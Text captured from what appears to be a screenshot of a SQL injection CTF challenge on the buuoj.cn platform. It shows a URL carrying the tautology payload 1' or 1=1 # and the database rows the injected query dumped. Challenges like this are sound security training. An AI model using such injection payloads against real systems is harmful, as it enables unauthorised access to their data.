 不安全 6a3b05b4-9558-4f18-9351-1e50bdcc2e50.node5.buuoj.cn:81/?inject=1%27+or+1%3D1+%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}